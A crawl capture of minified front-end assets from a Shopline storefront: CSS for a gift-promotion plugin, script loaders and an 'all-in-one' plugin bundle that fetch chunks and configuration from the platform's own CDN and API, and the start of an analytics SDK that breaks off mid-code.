solid;border-color:var(--plugin-gift-color_text_85)}._tips_izuby_1._top_izuby_18,._tips_izuby_1._topLeft_izuby_19,._tips_izuby_1._topRight_izuby_20{transform:translateY(-10px)}._tips_izuby_1._top_izuby_18:after,._tips_izuby_1._topLeft_izuby_19:after,._tips_izuby_1._topRight_izuby_20:after{bottom:0;transform:translate(-50%,100%);border-color:var(--plugin-gift-color_text_85);border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent}._tips_izuby_1._bottom_izuby_33,._tips_izuby_1._bottomLeft_izuby_34,._tips_izuby_1._bottomRight_izuby_35{transform:translateY(10px)}._tips_izuby_1._bottom_izuby_33:after,._tips_izuby_1._bottomLeft_izuby_34:after,._tips_izuby_1._bottomRight_izuby_35:after{top:0;transform:translate(-50%,-100%);border-color:var(--plugin-gift-color_text_85);border-top-color:transparent;border-right-color:transparent;border-left-color:transparent}._tips_izuby_1._top_izuby_18:after,._tips_izuby_1._bottom_izuby_33:after{left:50%}._tips_izuby_1._topLeft_izuby_19:after,._tips_izuby_1._bottomLeft_izuby_34:after{left:var(--arrow-left)}._tips_izuby_1._topRight_izuby_20:after,._tips_izuby_1._bottomRight_izuby_35:after{left:var(--arrow-left)}._message_41ixz_1{position:fixed;z-index:9999;top:50%;left:0;box-sizing:border-box;width:100%;margin:0;padding:0;transform:translateY(-50%);list-style:none;pointer-events:none}._message-notice_41ixz_14{padding:8px;text-align:center}._message-content_41ixz_18{display:inline-block;padding:16px 32px;border-radius:1px;opacity:.95;box-shadow:0 4px 20px var(--plugin-gift-color_text_15);background-color:var(--plugin-gift-color_text_85);color:var(--plugin-gift-color_background);pointer-events:all}@keyframes _mp-circular_xzwce_1{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}@keyframes _mp-rotate_xzwce_1{0%{transform:rotate(0)}to{transform:rotate(360deg)}}._loadingContainer_xzwce_23{position:relative;min-height:100px;line-height:100px;text-align:center}._loadingFullContainer_xzwce_29{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}._mp-loading_xzwce_35{display:inline-block;position:relative;font-size:0;line-height:1;vertical-align:middle}._mp-loading__circular_xzwce_42{display:block;width:100%;height:100%}._mp-loading__circular_xzwce_42 circle{animation:_mp-circular_xzwce_1 1.5s ease-in-out infinite;stroke-width:3;stroke-linecap:round;stroke:currentColor}._mp-loading__spinner_xzwce_53{display:inline-block;position:relative;width:20px;height:20px;animation:_mp-rotate_xzwce_1 .8s linear infinite;vertical-align:middle}._mp-loading__spinner--circular_xzwce_61{animation-duration:2s}._mountNodeClass_xzwce_64{min-width:20px;min-height:20px}@keyframes _btn-sweep_ayfho_1{0%{left:-60%;opacity:1}to{left:100%;opacity:1}}._btn_ayfho_11{position:relative;border:none;color:var(--plugin-gift-color_btn_text,--plugin-gift-color_button_text);background-color:var( --plugin-gift-color_btn_background, --plugin-gift-color_button_background);font-weight:700;cursor:pointer}._btn_ayfho_11._square_ayfho_19{border-radius:0}._btn_ayfho_11._default_ayfho_22{border-radius:var(--plugin-gift-btn_border_radius)}._btn_ayfho_11._round_ayfho_25{border-radius:46px}._btn_ayfho_11._small_ayfho_28{padding:4px 12px}._btn_ayfho_11._middle_ayfho_31{padding:8px 14px}._btn_ayfho_11._large_ayfho_34{padding:12px 24px}._btn_ayfho_11._isBlock_ayfho_37{display:block;width:100%}._btn_ayfho_11:after{content:"";position:absolute;top:0;bottom:0;left:0;width:60%;opacity:0}._btn_ayfho_11:hover{overflow:hidden}._btn_ayfho_11:hover:after{animation:_btn-sweep_ayfho_1 1s;background-image:linear-gradient(95deg,transparent,var(--plugin-gift-color_btn_text_15),transparent)}._btn_ayfho_11>svg{display:inherit}._quantity_1p0s4_1{display:inline-flex;flex-shrink:0;align-items:center;width:100px;height:41px;border:1px solid var(--plugin-gift-color_entry_line);color:var(--plugin-gift-color_text)}._quantity_1p0s4_1 ._sub_1p0s4_10,._quantity_1p0s4_1 ._add_1p0s4_11{display:flex;flex-shrink:0;align-items:center;justify-content:center;width:27px;height:27px;cursor:pointer}._quantity_1p0s4_1 ._sub_1p0s4_10._disabled_1p0s4_20,._quantity_1p0s4_1 ._add_1p0s4_11._disabled_1p0s4_20{opacity:.3;cursor:not-allowed}._quantity_1p0s4_1 ._input_1p0s4_25{display:inline-block;flex-grow:1;min-width:24px;padding:0;border:none;outline:none;background-color:transparent;font-size:12px;line-height:28px;text-align:center;color:var(--plugin-gift-color_text)}._productItem_lnmoe_1{display:flex;align-items:flex-start;justify-content:space-between}._productItem_lnmoe_1+._productItem_lnmoe_1{margin-top:17px}._productItem_lnmoe_1 ._imgBox_lnmoe_9{width:80px}._productItem_lnmoe_1 ._img_lnmoe_9{overflow:hidden;border-radius:4px}._productItem_lnmoe_1 ._productInfo_lnmoe_16{flex:1;max-width:calc(100% - 80px);padding-left:12px}._productItem_lnmoe_1 ._productInfo_lnmoe_16 a{display:inline;display:-webkit-box;overflow:hidden;text-decoration:none;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}._productItem_lnmoe_1._isVertical_lnmoe_32{flex-direction:column;width:calc(25% - 20px);margin:0 10px;margin-top:0!important}._productItem_lnmoe_1._isVertical_lnmoe_32:nth-child(n + 5){margin-top:17px!important}._productItem_lnmoe_1._isVertical_lnmoe_32 ._imgBox_lnmoe_9{width:100%}._productItem_lnmoe_1._isVertical_lnmoe_32 ._productInfo_lnmoe_16{width:100%;max-width:none;margin-top:8px;padding:0}._productItem_lnmoe_1._isVertical_lnmoe_32 ._priceInfo_lnmoe_50{display:flex;flex-wrap:wrap;align-items:center}._productItem_lnmoe_1._isVertical_lnmoe_32 ._priceInfo_lnmoe_50 ._tag_lnmoe_55{margin-right:4px;color:var(--plugin-gift-color_discount)}._productItem_lnmoe_1 ._title_lnmoe_59{font-size:14px;line-height:140%;word-break:break-all;color:var(--plugin-gift-color_text)}._productItem_lnmoe_1 ._attrs_lnmoe_65{margin:4px 0;color:var(--plugin-gift-color_light_text);font-size:14px;line-height:140%;display:flex;flex-wrap:wrap;gap:4px 4px;font-weight:400}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._attrSelect_lnmoe_75{max-width:100%;height:28px;padding:0 4px;overflow:hidden;border-radius:2px;background-color:transparent;text-overflow:ellipsis;white-space:nowrap;color:var(--plugin-gift-color_text);border-color:var(--plugin-gift-color_entry_line)}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._quantity_lnmoe_87{height:28px}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._spaceBetween_lnmoe_90,._productItem_lnmoe_1 ._attrs_lnmoe_65._spaceBetween_lnmoe_90{width:100%;display:flex;justify-content:space-between;align-items:center}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._soldOut_lnmoe_97{color:var(--plugin-gift-color_discount)}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._progressRate_lnmoe_100{text-align:right}._productItem_lnmoe_1 ._tag_lnmoe_55{color:var(--plugin-gift-color_discount);font-size:16px;font-style:normal;font-weight:500;line-height:20px}._productItem_lnmoe_1 ._price_lnmoe_50{color:var(--plugin-gift-color_light_text);font-size:14px;font-style:normal;font-weight:400;line-height:160%;text-decoration:line-through}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118{display:flex;align-items:center;justify-content:space-between}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._operateBox_lnmoe_123{display:inline-flex;align-items:center;gap:12px}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._clear_lnmoe_128{font-size:16px;font-weight:500;color:var(--plugin-gift-color_text);text-decoration:none;cursor:pointer}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._clear_lnmoe_128._disabled_lnmoe_135{opacity:.4;cursor:not-allowed}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._btn_lnmoe_139{max-width:100px;padding:8px 20px;border:none;border-radius:2px;color:var(--plugin-gift-color_btn_text,--plugin-gift-color_button_text);background-color:var( --plugin-gift-color_btn_background, --plugin-gift-color_button_background);font-size:13px;font-style:normal;font-weight:600;line-height:160%;word-break:break-all;cursor:pointer}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._btn_lnmoe_139._disabled_lnmoe_135{background-color:var(--plugin-gift-color_btn_background_40);cursor:not-allowed}._productItem_lnmoe_1 ._ellipsis2_lnmoe_157{display:-webkit-box!important;max-width:100%;overflow:hidden;text-overflow:ellipsis;line-clamp:2;-webkit-line-clamp:2;box-orient:vertical;-webkit-box-orient:vertical}@keyframes _drawerFadeIn_39ph6_1{0%{opacity:0}to{opacity:1}}._drawer_39ph6_9{position:fixed;z-index:9999;width:0%;height:100%;transition:width 0s ease .3s,height 0s ease .3s}._drawer-open_39ph6_16 ._drawer-mask_39ph6_16{height:100%;transition:none;animation:_drawerFadeIn_39ph6_1 .3s cubic-bezier(.23,1,.32,1);opacity:1;pointer-events:auto}._drawer-left_39ph6_23,._drawer-right_39ph6_24{top:0;width:0%;height:100%}._drawer-left_39ph6_23._drawer-open_39ph6_16,._drawer-right_39ph6_24._drawer-open_39ph6_16{width:100%;transition:transform .3s cubic-bezier(.23,1,.32,1)}._drawer-left_39ph6_23 ._drawer-content-wrap_39ph6_34,._drawer-right_39ph6_24 ._drawer-content-wrap_39ph6_34{height:100%}._drawer-top_39ph6_38,._drawer-bottom_39ph6_39{left:0;width:100%;height:0%}._drawer-top_39ph6_38._drawer-open_39ph6_16,._drawer-bottom_39ph6_39._drawer-open_39ph6_16{height:100%;transition:transform .3s cubic-bezier(.23,1,.32,1)}._drawer-top_39ph6_38 ._drawer-content-wrap_39ph6_34,._drawer-bottom_39ph6_39 ._drawer-content-wrap_39ph6_34{width:100%}._drawer-top_39ph6_38{top:0}._drawer-top_39ph6_38 ._drawer-content-wrap_39ph6_34{top:0;opacity:1}._drawer-right_39ph6_24{right:0}._drawer-right_39ph6_24 ._drawer-content-wrap_39ph6_34{right:0;opacity:1;box-shadow:-6px 0 16px -8px var(--plugin-gift-color_text_8}),-9px 0 28px var(--plugin-gift-color_text_5}),-12px 0 48px 16px var(--plugin-gift-color_text_3})}._drawer-bottom_39ph6_39{bottom:0}._drawer-bottom_39ph6_39 ._drawer-content-wrap_39ph6_34{bottom:0;opacity:1}._drawer-left_39ph6_23{left:0}._drawer-left_39ph6_23 ._drawer-content-wrap_39ph6_34{left:0;opacity:1}._drawer-wrapper-body_39ph6_82{display:flex;flex-flow:column nowrap;width:100%;height:100%}._drawer-mask_39ph6_16{position:absolute;top:0;left:0;width:100%;height:0;transition:opacity .3s linear,height 0s ease .3s;opacity:0;background-color:var(--plugin-gift-color_text_45);pointer-events:none}._drawer-content_39ph6_34{position:relative;z-index:1;width:100%;height:100%;overflow:auto;border:0;background-clip:padding-box}._drawer-content-wrap_39ph6_34{position:absolute;width:100%;height:100%;transition:transform .45s cubic-bezier(.23,1,.32,1),box-shadow .3s cubic-bezier(.23,1,.32,1),opacity .45s cubic-bezier(.23,1,.32,1);opacity:0}._drawer-header_39ph6_115{display:flex;position:relative;align-items:center;justify-content:space-between;padding:16px 24px;border-radius:2px 2px 0 0;color:var(--plugin-gift-color_text_85)}._drawer-title_39ph6_124{display:flex;flex:1;align-items:center;justify-content:space-between;font-family:var(--plugin-gift-type_title_font)}._drawer-title_39ph6_124._hasCloseIcon_39ph6_131{padding-right:32px}._drawer-body_39ph6_134{flex-grow:1;padding:24px;overflow:auto;font-size:14px;line-height:1.5715;word-wrap:break-word}._drawer-close_39ph6_142{position:absolute;z-index:1;top:0;right:0;width:56px;height:56px;padding:0;transition:color .3s;border:0;outline:0;background:0 0;color:var(--plugin-gift-color_text_85);font-weight:700;text-align:center;text-decoration:none;text-rendering:auto;text-transform:none;cursor:pointer}._drawer-close-x_39ph6_162{display:inline-block;color:inherit;font-style:normal;line-height:0;text-align:center;text-rendering:optimizeLegibility;text-transform:none;vertical-align:-.125em}.salesPluginGift__promotion{justify-content:space-between;cursor:pointer}.salesPluginGift__promotion__plugin{display:block!important}.salesPluginGift__selectIcon{display:flex;align-items:center;justify-content:space-between}.salesPluginGift__selectIcon>svg{margin-left:5px}.gift_promotion_banner{display:flex;flex:1;justify-content:space-between}.gift_promotion_banner .only-icon{display:flex;align-items:center}._giftReminder_1pop7_1{max-height:0;margin-top:0;padding:0 10px;overflow:hidden;transition:all .5s;background-color:var(--plugin-gift-color_background);color:var(--plugin-gift-color_text)}._giftReminder_1pop7_1._show_1pop7_10{max-height:500px;margin-top:8px;padding:6px 10px}._giftReminder_1pop7_1._mainCart_1pop7_15{display:flex;align-items:center}._giftReminder_1pop7_1._mainCart_1pop7_15 ._previewImgWrapper_1pop7_19{margin-top:0}._giftReminder__header_1pop7_22{display:flex;align-items:center;justify-content:flex-start;margin-right:5px;line-height:25px}._giftReminder__header_1pop7_22 ._iconWrapper_1pop7_29{display:inline-block;width:20px;height:20px;margin-right:2px}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19{display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:8px}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._placeholderPreview_1pop7_41{background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/assets/bag.0978f474.svg)!important}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._previewImgItem_1pop7_44{position:relative;width:36px;height:36px;margin-right:8px;overflow:hidden;border-radius:2px}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._previewImg_1pop7_19{display:flex;width:100%;height:100%;object-fit:contain}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._overlay_1pop7_58{display:flex;position:absolute;top:0;left:0;align-items:center;justify-content:center;width:100%;height:100%;background-color:rgba(0,0,0,.5);color:#fff;font-size:14px;font-style:normal;font-weight:600}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._overlay_1pop7_58 ._text_1pop7_74{transform:translateY(-3px)}._giftReminder_1pop7_1 .reminderNum{color:var(--plugin-gift-color_discount);font-weight:600}._seedWrapper_1pop7_81{padding:12px 16px;background-color:var(--plugin-gift-color_discount_5);word-break:break-word}._ellipsis2_1f9eh_1{display:-webkit-box;max-width:100%;overflow:hidden;text-overflow:ellipsis;line-clamp:2;-webkit-line-clamp:2;box-orient:vertical;-webkit-box-orient:vertical}._title_1f9eh_11{margin:0;font-size:20px;font-style:normal;font-weight:800;line-height:26px!important;word-break:break-all;color:var(--plugin-gift-color_text);font-family:var(--plugin-gift-type_title_font)}.sales-gift-custom-tag{margin-top:10px}.sales-gift-custom-tag{display:inline-block;padding:4px 6px}html[dir=rtl] .sales-gift-plugin-rtl-svg svg{transform:scaleX(-1)}#sales-gift-plugin p{margin:0}#react-refresh-overlay{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/entry.js
body_size: 574
content:
(function(t,o,l){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",t),document.body.appendChild(e)}else{var n=document.createElement("script");n.src=o,n.onload=function(){System.import(l)},document.body.appendChild(n)}})("https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/index-7b8cb361.js","https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/polyfills-legacy-10ea6f19.js","https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/index-legacy-5b4c7679.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/entry.js
body_size: 580
content:
(function(n,o,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/index-0f30e61a.js","https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/polyfills-legacy-1d6798c1.js","https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/index-legacy-fe9d3daa.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/index-7b8cb361.js
body_size: 3236
content:
function Oe(){import("data:text/javascript,")}const V=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),K=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/"+e},I={},W=function(t,n,r){return!n||n.length===0?t():Promise.all(n.map(o=>{if(o=K(o),o in I)return;I[o]=!0;const i=o.endsWith(".css"),u=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${u}`))return;const a=document.createElement("link");if(a.rel=i?"stylesheet":V,i||(a.as="script",a.crossOrigin=""),a.href=o,document.head.appendChild(a),i)return new Promise((v,p)=>{a.addEventListener("load",v),a.addEventListener("error",()=>p(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>t())};function _(e){return _=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(e)}function $(e,t){if(_(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(_(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function H(e){var t=$(e,"string");return _(t)=="symbol"?t:t+""}function l(e,t,n){return(t=H(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function T(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?T(Object(n),!0).forEach(function(r){l(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function M(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function N(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,H(r.key),r)}}function A(e,t,n){return t&&N(e.prototype,t),n&&N(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function q(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function F(e,t){if(e==null)return{};var n,r,o=q(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var x=["baseURL"],k=function(){function e(){M(this,e),l(this,"_callbacks",void 0),l(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return A(e,[{key:"use",value:function(n,r){typeof n=="function"&&this._callbacks.push(n),typeof r=="function"&&this._errorCallbacks.push(r)}}]),e}();function z(e){if(e&&_(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var J=function(t,n){var r=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(r).concat(z(n)):t},X=function(){function e(t){var n=this;M(this,e),l(this,"_interceptorRequest",void 0),l(this,"_interceptorResponse",void 0),l(this,"_baseOptions",void 0),l(this,"_baseURL",void 0),l(this,"_getUrl",function(u){return"".concat(n._baseURL||"").concat(u)}),this._interceptorRequest=new k,this._interceptorResponse=new k;var r=t||{},o=r.baseURL,i=F(r,x);this._baseURL=o||"",this._baseOptions=i}return A(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var r,o,i,u,a,v=this,p=null,d=null,m=(r=(o=n==null?void 0:n.timeout)!==null&&o!==void 0?o:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&r!==void 0?r:0,R=m>0;R&&(p=new AbortController,d=setTimeout(function(){return p.abort()},m));var h=s(s(s({},this._baseOptions),n),{},{headers:s({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:R?p.signal:void 0});(u=this._interceptorRequest._callbacks)===null||u===void 0||u.forEach(function(O){h=O(h)});var G=(a=h)===null||a===void 0?void 0:a.path,D=this._getUrl(J(G,h.params));return new Promise(function(O,S){fetch(D,h).then(function(E){var f;d&&clearTimeout(d);var c=E;(f=v._interceptorResponse)===null||f===void 0||f._callbacks.forEach(function(Y){c=Y(c)}),c.status!==200&&S(c.json());var y=c.json();O(y)}).catch(function(E){var f;d&&clearTimeout(d);var c=E;(f=v._interceptorResponse._errorCallbacks)===null||f===void 0||f.forEach(function(y){c=y(c)}),S(c)})})}},{key:"get",value:function(n,r){return this._fetch(s(s({path:n},r),{},{method:"GET"}))}},{key:"post",value:function(n,r){return this._fetch(s(s({path:n},r),{},{method:"POST"}))}}]),e}(),Z=function(t){return new X(t)};const Q=Z,ee=()=>{window.magpieBridge||(window.magpieBridge={})},te=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function ne(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function re(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function oe(){return ne()}ee();var L=function(t){return t===void 0?oe()?960:750:t},ie=function(t){var n=L(t),r=document.body.clientWidth||document.documentElement.clientWidth;return r<=n},ae=function(t){var n=L(t);return window.self!==window.top&&window.innerWidth<=n},C=function(t){var n=L(t);return ie(n)||ae(n)},ce=function(){var t,n=(t=window.Shopline)===null||t===void 0?void 0:t.uri;if((n==null?void 0:n.alias)==="Page"||(n==null?void 0:n.alias)==="Policy"){var r;return re()?(r=n.params)===null||r===void 0?void 0:r.pageId:n.customPageId}return""},w=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(w||{}),se=(e=>(e.CENTER="CENTER",e.RIGHT_DOWN="RIGHT_DOWN",e.LEFT_DOWN="LEFT_DOWN",e.LEFT_TOP="LEFT_TOP",e.RIGHT_TOP="RIGHT_TOP",e.BOTTOM="BOTTOM",e.LEFT="LEFT",e.RIGHT="RIGHT",e.WHEEL_LEFT="WHEEL_LEFT",e))(se||{}),le=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))(le||{}),ue=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e.WHEN_LEAVE="WHEN_LEAVE",e.WHEN_CLICK="WHEN_CLICK",e))(ue||{}),fe=(e=>(e.PUSH_NOW="PUSH_NOW",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.LEAVE="LEAVE",e.WHEN_CLICK="WHEN_CLICK",e))(fe||{});const _e={"/api/bff/sale-plugin/front/all-in-one/get_custom_page":"/api/sale/plugin/common/all_in_one/get_custom_page","/api/bff/sale-plugin/front/all-in-one/cart_popup_config":"/api/sale/plugin/common/all_in_one/cart_popup_config","/api/bff/sale-plugin/front/all-in-one/cart_popup_v2":"/api/sale/plugin/common/all_in_one/cart_popup_v2"};let U=!1;const pe=()=>U,b=e=>{U=e},B=new RegExp(/{{([\s\S]+?)}}/g),de=(e,t,n=B)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(n,(r,o)=>{var i;return o in t?`${(i=t[o])!=null?i:""}`:r})},he=(e,t)=>{var r;let n=_e[e]||e;return pe()&&(n=e),t&&((r=Object.keys(t))==null?void 0:r.length)?de(n,t,B):n},g=Q({baseURL:""}),ve="X-Hit-Biz-Gray";g.interceptors.request.use(e=>{const t=he(e.path);return{...e,path:t}});g.interceptors.response.use(e=>{const t=e.headers.get(ve);return t==="true"?b(!0):t==="false"&&b(!1),e});const be=()=>g.get("/api/bff/sale-plugin/front/all-in-one/gray/check",{timeout:1e3}).then(e=>{var t,n,r;window.__sl_console__.log((t=e==null?void 0:e.data)==null?void 0:t.isGray,"res"),b((r=(n=e==null?void 0:e.data)==null?void 0:n.isGray)!=null?r:!1)}).catch(()=>{b(!1)}),ge=e=>g.get("/api/bff/sale-plugin/front/all-in-one/cart_popup_config",{params:e});function j(e={}){window.Shopline?W(()=>import("./simpleBootstrap-chunk-8f2cee42.js"),["simpleBootstrap-chunk-8f2cee42.js","App-chunk-2b47ea36.js"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(e)}):W(()=>import("./bootstrap-chunk-ca8f4513.js"),["bootstrap-chunk-ca8f4513.js","App-chunk-2b47ea36.js"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(e)})}function P(){if(window.Shopline){const e=ce(),t=e||te(),n=C();ge({effectivePage:t,supportPlatform:n?w.MOBILE:w.WEBSITE}).then(r=>{r.code==="SUCCESS"&&r.data&&j({options:{allInOneInfo:{configs:r.data,isPreview:!1,isMobile:n}}})})}else j({options:{allInOneInfo:{},isPreview:!0,isMobile:C()}})}window.Shopline?be().then(()=>{P()}):P();export{se as D,fe as P,w as S,A as _,Oe as __vite_legacy_guard,s as a,M as b,l as c,W as d,F as e,ue as f,C as g,le as h,te as i,ce as j,re as k,ne as l,g as r};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-1.0-1.9.11.umd.min.js
body_size: 87383
content:
(function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var J0=Object.create;var Io=Object.defineProperty,X0=Object.defineProperties,Q0=Object.getOwnPropertyDescriptor,Z0=Object.getOwnPropertyDescriptors,e1=Object.getOwnPropertyNames,Di=Object.getOwnPropertySymbols,Ud=Object.getPrototypeOf,Ws=Object.prototype.hasOwnProperty,qd=Object.prototype.propertyIsEnumerable,t1=Reflect.get;var Fd=Math.pow,jd=(n,r,o)=>r in n?Io(n,r,{enumerable:!0,configurable:!0,writable:!0,value:o}):n[r]=o,V=(n,r)=>{for(var o in r||(r={}))Ws.call(r,o)&&jd(n,o,r[o]);if(Di)for(var o of Di(r))qd.call(r,o)&&jd(n,o,r[o]);return n},ce=(n,r)=>X0(n,Z0(r));var Dr=(n,r)=>{var o={};for(var i in n)Ws.call(n,i)&&r.indexOf(i)<0&&(o[i]=n[i]);if(n!=null&&Di)for(var i of Di(n))r.indexOf(i)<0&&qd.call(n,i)&&(o[i]=n[i]);return o};var Ee=(n,r)=>()=>(n&&(r=n(n=0)),r);var We=(n,r)=>()=>(r||n((r={exports:{}}).exports,r),r.exports),r1=(n,r)=>{for(var o in r)Io(n,o,{get:r[o],enumerable:!0})},Hd=(n,r,o,i)=>{if(r&&typeof r=="object"||typeof r=="function")for(let s of e1(r))!Ws.call(n,s)&&s!==o&&Io(n,s,{get:()=>r[s],enumerable:!(i=Q0(r,s))||i.enumerable});return n};var Jr=(n,r,o)=>(o=n!=null?J0(Ud(n)):{},Hd(r||!n||!n.__esModule?Io(o,"default",{value:n,enumerable:!0}):o,n)),n1=n=>Hd(Io({},"__esModule",{value:!0}),n);var $d=(n,r,o)=>t1(Ud(n),o,r);var xe=(n,r,o)=>new Promise((i,s)=>{var u=p=>{try{m(o.next(p))}catch(v){s(v)}},l=p=>{try{m(o.throw(p))}catch(v){s(v)}},m=p=>p.done?i(p.value):Promise.resolve(p.value).then(u,l);m((o=o.apply(n,r)).next())});var Jd=We((Ni,Yd)=>{"use strict";(function(n,r){typeof Ni=="object"&&typeof Yd!="undefined"?r(Ni):typeof define=="function"&&define.amd?define(["exports"],r):r((n=typeof globalThis!="undefined"?globalThis:n||self)["@sl/currency-tools-core"]={})})(Ni,function(n){"use strict";function r(E,j){return function(W){if(Array.isArray(W))return W}(E)||function(W,fe){var ge=W==null?null:typeof Symbol!="undefined"&&W[Symbol.iterator]||W["@@iterator"];if(ge!=null){var Te,Le,Ne=[],$e=!0,Ze=!1;try{for(ge=ge.call(W);!($e=(Te=ge.next()).done)&&(Ne.push(Te.value),!fe||Ne.length!==fe);$e=!0);}catch(St){Ze=!0,Le=St}finally{try{$e||ge.return==null||ge.return()}finally{if(Ze)throw Le}}return Ne}}(E,j)||function(W,fe){if(W){if(typeof W=="string")return o(W,fe);var ge=Object.prototype.toString.call(W).slice(8,-1);if(ge==="Object"&&W.constructor&&(ge=W.constructor.name),ge==="Map"||ge==="Set")return 